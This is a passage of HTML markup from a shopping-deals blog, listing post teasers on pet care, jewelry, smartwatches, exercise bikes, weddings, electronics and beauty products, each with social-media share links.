				<a href="https://twitter.com/intent/tweet/?text=Essential winter pet care&amp;url=http://www.economagic.com.br/en-nl/post/en-essential-care-for-your-little-ones-this-summer-have-a-super-cute-and-worry-free-summer?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-nl/post/en-essential-care-for-your-little-ones-this-summer-have-a-super-cute-and-worry-free-summer?&description=Essential winter pet care" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="2296">
		
		<a href="https://www.economagic.com.br/en-us/post/en-safely-transport-your-pet-in-your-car-protect-your-pet">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202103041847430846000000000000_unnamed19.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-safely-transport-your-pet-in-your-car-protect-your-pet">Safely transport your pet in your car</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-safely-transport-your-pet-in-your-car-protect-your-pet">Protect your pet!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-safely-transport-your-pet-in-your-car-protect-your-pet">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-nl/post/en-essential-care-for-your-little-ones-this-summer-have-a-super-cute-and-worry-free-summer?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Safely transport your pet in your car&amp;url=http://www.economagic.com.br/en-nl/post/en-essential-care-for-your-little-ones-this-summer-have-a-super-cute-and-worry-free-summer?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-nl/post/en-essential-care-for-your-little-ones-this-summer-have-a-super-cute-and-worry-free-summer?&description=Safely transport your pet in your car" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-jeweleryandwatches " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="2198">
		
		<a href="https://www.economagic.com.br/en-us/post/en-what-are-the-functions-of-a-smartwatch-find-out-more-about-this-smart-watch-that-has-been-talking-about">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202102221833550283000000000000_melhores-smartwatch-1.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-what-are-the-functions-of-a-smartwatch-find-out-more-about-this-smart-watch-that-has-been-talking-about">What are the functions of a smartwatch?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-what-are-the-functions-of-a-smartwatch-find-out-more-about-this-smart-watch-that-has-been-talking-about">Find out more about this smart watch that has been talking about!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-what-are-the-functions-of-a-smartwatch-find-out-more-about-this-smart-watch-that-has-been-talking-about">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-nl/post/en-essential-care-for-your-little-ones-this-summer-have-a-super-cute-and-worry-free-summer?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=What are the functions of a smartwatch?&amp;url=http://www.economagic.com.br/en-nl/post/en-essential-care-for-your-little-ones-this-summer-have-a-super-cute-and-worry-free-summer?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-nl/post/en-essential-care-for-your-little-ones-this-summer-have-a-super-cute-and-worry-free-summer?&description=What are the functions of a smartwatch?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="1817">
		
		<a href="https://www.economagic.com.br/en-us/post/en-beautiful-necklaces-for-those-who-have-charm-and-personality-no-basic-look-with-these-necklaces">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202101120038170604000000000000_291018-HB-Maristella-Amorim82-Editar.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-beautiful-necklaces-for-those-who-have-charm-and-personality-no-basic-look-with-these-necklaces">Beautiful necklaces for those who have charm and personality!</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-beautiful-necklaces-for-those-who-have-charm-and-personality-no-basic-look-with-these-necklaces">No basic look with these necklaces!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-beautiful-necklaces-for-those-who-have-charm-and-personality-no-basic-look-with-these-necklaces">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-nl/post/en-essential-care-for-your-little-ones-this-summer-have-a-super-cute-and-worry-free-summer?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Beautiful necklaces for those who have charm and personality!&amp;url=http://www.economagic.com.br/en-nl/post/en-essential-care-for-your-little-ones-this-summer-have-a-super-cute-and-worry-free-summer?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-nl/post/en-essential-care-for-your-little-ones-this-summer-have-a-super-cute-and-worry-free-summer?&description=Beautiful necklaces for those who have charm and personality!" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="1180">
		
		<a href="https://www.economagic.com.br/en-us/post/en-commitment-alliances:-know-the-meaning-that-this-iconic-jewel-carries-we-have-beautiful-suggestions-to-celebrate-your-love">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202010090138180072000000000000_Design-sem-nome-4.png');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-commitment-alliances:-know-the-meaning-that-this-iconic-jewel-carries-we-have-beautiful-suggestions-to-celebrate-your-love">Commitment alliances: know the meaning that this iconic jewel carries</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-commitment-alliances:-know-the-meaning-that-this-iconic-jewel-carries-we-have-beautiful-suggestions-to-celebrate-your-love">We have beautiful suggestions to celebrate your love!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-commitment-alliances:-know-the-meaning-that-this-iconic-jewel-carries-we-have-beautiful-suggestions-to-celebrate-your-love">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-nl/post/en-essential-care-for-your-little-ones-this-summer-have-a-super-cute-and-worry-free-summer?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Commitment alliances: know the meaning that this iconic jewel carries&amp;url=http://www.economagic.com.br/en-nl/post/en-essential-care-for-your-little-ones-this-summer-have-a-super-cute-and-worry-free-summer?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-nl/post/en-essential-care-for-your-little-ones-this-summer-have-a-super-cute-and-worry-free-summer?&description=Commitment alliances: know the meaning that this iconic jewel carries" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-sportsandleisure " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5522">
		
		<a href="https://www.economagic.com.br/en-us/post/en-learn-about-the-benefits-of-exercising-on-an-exercise-bike-and-more:-the-top-6-of-2021">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202112032259470965000000000000_bicicletaergometrica.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-learn-about-the-benefits-of-exercising-on-an-exercise-bike-and-more:-the-top-6-of-2021">Learn about the benefits of exercising on an exercise bike</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-learn-about-the-benefits-of-exercising-on-an-exercise-bike-and-more:-the-top-6-of-2021">And more: the top 6 of 2021</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-learn-about-the-benefits-of-exercising-on-an-exercise-bike-and-more:-the-top-6-of-2021">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-nl/post/en-essential-care-for-your-little-ones-this-summer-have-a-super-cute-and-worry-free-summer?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Learn about the benefits of exercising on an exercise bike&amp;url=http://www.economagic.com.br/en-nl/post/en-essential-care-for-your-little-ones-this-summer-have-a-super-cute-and-worry-free-summer?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-nl/post/en-essential-care-for-your-little-ones-this-summer-have-a-super-cute-and-worry-free-summer?&description=Learn about the benefits of exercising on an exercise bike" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3834">
		
		<a href="https://www.economagic.com.br/en-us/post/en-5-ideas-for-playing-with-kids-on-vacation-a-little-help-for-fun-times-together">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202107152248110551000000000000_atividades-ferias-em-casa-1200x900.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-5-ideas-for-playing-with-kids-on-vacation-a-little-help-for-fun-times-together">5 ideas for playing with kids on vacation</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-5-ideas-for-playing-with-kids-on-vacation-a-little-help-for-fun-times-together">A little help for fun times together!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-5-ideas-for-playing-with-kids-on-vacation-a-little-help-for-fun-times-together">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-nl/post/en-essential-care-for-your-little-ones-this-summer-have-a-super-cute-and-worry-free-summer?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=5 ideas for playing with kids on vacation&amp;url=http://www.economagic.com.br/en-nl/post/en-essential-care-for-your-little-ones-this-summer-have-a-super-cute-and-worry-free-summer?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-nl/post/en-essential-care-for-your-little-ones-this-summer-have-a-super-cute-and-worry-free-summer?&description=5 ideas for playing with kids on vacation" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="1776">
		
		<a href="https://www.economagic.com.br/en-us/post/en-clothes-with-uv-protection-or-sunscreen-which-protects-more">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202101051335070064000000000000_381504.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-clothes-with-uv-protection-or-sunscreen-which-protects-more">Clothes with UV protection or sunscreen?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-clothes-with-uv-protection-or-sunscreen-which-protects-more">Which protects more?</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-clothes-with-uv-protection-or-sunscreen-which-protects-more">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-nl/post/en-essential-care-for-your-little-ones-this-summer-have-a-super-cute-and-worry-free-summer?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Clothes with UV protection or sunscreen?&amp;url=http://www.economagic.com.br/en-nl/post/en-essential-care-for-your-little-ones-this-summer-have-a-super-cute-and-worry-free-summer?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-nl/post/en-essential-care-for-your-little-ones-this-summer-have-a-super-cute-and-worry-free-summer?&description=Clothes with UV protection or sunscreen?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-bagsandshoes " style="">
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-religious " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="2156">
		
		<a href="https://www.economagic.com.br/en-us/post/en-outdoor-wedding-bet-on-this-trend-for-an-unforgettable-ceremony">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202102172203240470000000000000_IsaiahTaylorPhotography-LosAngelesWeddingPhotographer-OpenAirResortWedding-941.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-outdoor-wedding-bet-on-this-trend-for-an-unforgettable-ceremony">Outdoor wedding</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-outdoor-wedding-bet-on-this-trend-for-an-unforgettable-ceremony">Bet on this trend for an unforgettable ceremony!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-outdoor-wedding-bet-on-this-trend-for-an-unforgettable-ceremony">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-nl/post/en-essential-care-for-your-little-ones-this-summer-have-a-super-cute-and-worry-free-summer?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Outdoor wedding&amp;url=http://www.economagic.com.br/en-nl/post/en-essential-care-for-your-little-ones-this-summer-have-a-super-cute-and-worry-free-summer?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-nl/post/en-essential-care-for-your-little-ones-this-summer-have-a-super-cute-and-worry-free-summer?&description=Outdoor wedding" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="746">
		
		<a href="https://www.economagic.com.br/en-us/post/en-ideas-for-an-intimate-wedding-because-you-deserve-to-have-your-special-day--no-matter-what">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202008032140160271000000000000_avavi-bali-weddings_beautiful-intimate-wedding-in-ubud-bali_4.png');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-ideas-for-an-intimate-wedding-because-you-deserve-to-have-your-special-day--no-matter-what">Ideas for an intimate wedding</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-ideas-for-an-intimate-wedding-because-you-deserve-to-have-your-special-day--no-matter-what">Because you deserve to have your special day, no matter what!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-ideas-for-an-intimate-wedding-because-you-deserve-to-have-your-special-day--no-matter-what">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-nl/post/en-essential-care-for-your-little-ones-this-summer-have-a-super-cute-and-worry-free-summer?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Ideas for an intimate wedding&amp;url=http://www.economagic.com.br/en-nl/post/en-essential-care-for-your-little-ones-this-summer-have-a-super-cute-and-worry-free-summer?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-nl/post/en-essential-care-for-your-little-ones-this-summer-have-a-super-cute-and-worry-free-summer?&description=Ideas for an intimate wedding" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-electronics " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5598">
		
		<a href="https://www.economagic.com.br/en-us/post/en-how-about-liven-up-the-holiday-season-with-a-karaoke-machine-be-it-big-or-in-more-compact-versions--its-sure-to-have-fun--to-celebrate-with-the-one-you-love">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202112082132360776000000000000_karaoke.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-how-about-liven-up-the-holiday-season-with-a-karaoke-machine-be-it-big-or-in-more-compact-versions--its-sure-to-have-fun--to-celebrate-with-the-one-you-love">How about liven up the holiday season with a karaoke machine?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-how-about-liven-up-the-holiday-season-with-a-karaoke-machine-be-it-big-or-in-more-compact-versions--its-sure-to-have-fun--to-celebrate-with-the-one-you-love">Be it big or in more compact versions, it's sure to have fun, to celebrate with the one you love!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-how-about-liven-up-the-holiday-season-with-a-karaoke-machine-be-it-big-or-in-more-compact-versions--its-sure-to-have-fun--to-celebrate-with-the-one-you-love">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-nl/post/en-essential-care-for-your-little-ones-this-summer-have-a-super-cute-and-worry-free-summer?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=How about liven up the holiday season with a karaoke machine?&amp;url=http://www.economagic.com.br/en-nl/post/en-essential-care-for-your-little-ones-this-summer-have-a-super-cute-and-worry-free-summer?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-nl/post/en-essential-care-for-your-little-ones-this-summer-have-a-super-cute-and-worry-free-summer?&description=How about liven up the holiday season with a karaoke machine?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5386">
		
		<a href="https://www.economagic.com.br/en-us/post/en-tactical-flashlight---a-favorite-of-adventurers-discover-the-5-best-and-how-to-choose-yours">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202111251916160267000000000000_lanternataticacap.png');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-tactical-flashlight---a-favorite-of-adventurers-discover-the-5-best-and-how-to-choose-yours">Tactical flashlight - a favorite of adventurers</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-tactical-flashlight---a-favorite-of-adventurers-discover-the-5-best-and-how-to-choose-yours">Discover the 5 best and how to choose yours!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-tactical-flashlight---a-favorite-of-adventurers-discover-the-5-best-and-how-to-choose-yours">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-nl/post/en-essential-care-for-your-little-ones-this-summer-have-a-super-cute-and-worry-free-summer?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Tactical flashlight - a favorite of adventurers&amp;url=http://www.economagic.com.br/en-nl/post/en-essential-care-for-your-little-ones-this-summer-have-a-super-cute-and-worry-free-summer?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-nl/post/en-essential-care-for-your-little-ones-this-summer-have-a-super-cute-and-worry-free-summer?&description=Tactical flashlight - a favorite of adventurers" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4721">
		
		<a href="https://www.economagic.com.br/en-us/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202110012053460180000000000000_fonesdeouvido.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages">Bluetooth Headsets: What to Consider Before Buying Them</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages">Know the available models and their advantages</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-nl/post/en-essential-care-for-your-little-ones-this-summer-have-a-super-cute-and-worry-free-summer?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Bluetooth Headsets: What to Consider Before Buying Them&amp;url=http://www.economagic.com.br/en-nl/post/en-essential-care-for-your-little-ones-this-summer-have-a-super-cute-and-worry-free-summer?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-nl/post/en-essential-care-for-your-little-ones-this-summer-have-a-super-cute-and-worry-free-summer?&description=Bluetooth Headsets: What to Consider Before Buying Them" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-beauty " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5491">
		
		<a href="https://www.economagic.com.br/en-us/post/en-looking-for-good-and-cheap-moisturizing-masks-find-out-how-to-choose-the-best-one-for-your-hair-type-and-need">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202112012305390145000000000000_capacabelos.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-looking-for-good-and-cheap-moisturizing-masks-find-out-how-to-choose-the-best-one-for-your-hair-type-and-need">Looking for good and cheap moisturizing masks?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-looking-for-good-and-cheap-moisturizing-masks-find-out-how-to-choose-the-best-one-for-your-hair-type-and-need">Find out how to choose the best one for your hair type and need</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-looking-for-good-and-cheap-moisturizing-masks-find-out-how-to-choose-the-best-one-for-your-hair-type-and-need">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-nl/post/en-essential-care-for-your-little-ones-this-summer-have-a-super-cute-and-worry-free-summer?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Looking for good and cheap moisturizing masks?&amp;url=http://www.economagic.com.br/en-nl/post/en-essential-care-for-your-little-ones-this-summer-have-a-super-cute-and-worry-free-summer?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-nl/post/en-essential-care-for-your-little-ones-this-summer-have-a-super-cute-and-worry-free-summer?&description=Looking for good and cheap moisturizing masks?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5155">
		
		<a href="https://www.economagic.com.br/en-us/post/en-rotary-hair-brush:-is-it-worth-having-one-learn-its-features--best-models-and-how-to-choose-the-perfect-one-for-you">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202111082017010258000000000000_escovarevloncapa.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-rotary-hair-brush:-is-it-worth-having-one-learn-its-features--best-models-and-how-to-choose-the-perfect-one-for-you">Rotary hair brush: is it worth having one?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-rotary-hair-brush:-is-it-worth-having-one-learn-its-features--best-models-and-how-to-choose-the-perfect-one-for-you">Learn its features, best models and how to choose the perfect one for you!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-rotary-hair-brush:-is-it-worth-having-one-learn-its-features--best-models-and-how-to-choose-the-perfect-one-for-you">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-nl/post/en-essential-care-for-your-little-ones-this-summer-have-a-super-cute-and-worry-free-summer?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Rotary hair brush: is it worth having one?&amp;url=http://www.economagic.com.br/en-nl/post/en-essential-care-for-your-little-ones-this-summer-have-a-super-cute-and-worry-free-summer?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-nl/post/en-essential-care-for-your-little-ones-this-summer-have-a-super-cute-and-worry-free-summer?&description=Rotary hair brush: is it worth having one?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4389">
		
		<a href="https://www.economagic.com.br/en-us/post/en-electric-epilator:-is-it-worth-it-myths-and-truths-about-this-type-of-hair-removal">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202109022344590898000000000000_2824912-veja-se-aparelhos-de-depilacao-com-pinca-opengraph_1200-3.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-electric-epilator:-is-it-worth-it-myths-and-truths-about-this-type-of-hair-removal">Electric Epilator: Is It Worth It?</a></h1>
